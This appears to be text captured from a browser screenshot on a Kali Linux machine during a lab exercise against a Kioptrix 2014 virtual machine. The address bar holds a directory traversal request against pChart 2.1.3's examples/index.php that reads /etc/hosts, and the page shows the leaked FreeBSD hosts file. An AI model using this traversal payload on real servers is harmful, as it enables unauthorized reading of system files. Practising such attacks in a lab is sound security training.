 http://192.1...%2fetc/hosts × +
192.168.32.233/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/hosts
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
# $FreeBSD: release/9.0.0/etc/hosts 109997 2003-01-28 21:29:23Z dbaker $
#
# Host Database
#
# This file should contain the addresses and aliases for local hosts that
# share this file.  Replace 'my.domain' below with the domainname of your
# machine.
#
# In the presence of the domain name service or NIS, this file may
# not be consulted at all; see /etc/nsswitch.conf for the resolution order.
#
#
::1 localhost localhost.my.domain
127.0.0.1 localhost localhost.my.domain
127.0.0.1 kioptrix2014 kioptrix2014.localhost
#
# Imaginary network.
#10.0.0.2 myname.my.domain myname
#10.0.0.3 myfriend.my.domain myfriend
#
# According to RFC 1918, you can use the following IP networks for
# private nets which will never be connected to the Internet:
#
# 10.0.0.0 - 10.255.255.255
# 172.16.0.0 - 172.31.255.255
# 192.168.0.0 - 192.168.255.255
#
# In case you want to be able to connect to the Internet, you need
# real official assigned numbers.  Do not try to invent your own network
# numbers but instead get one from your network provider (if any) or
# from your regional registry (ARIN, APNIC, LACNIC, RIPE NCC, or AfriNIC.)
#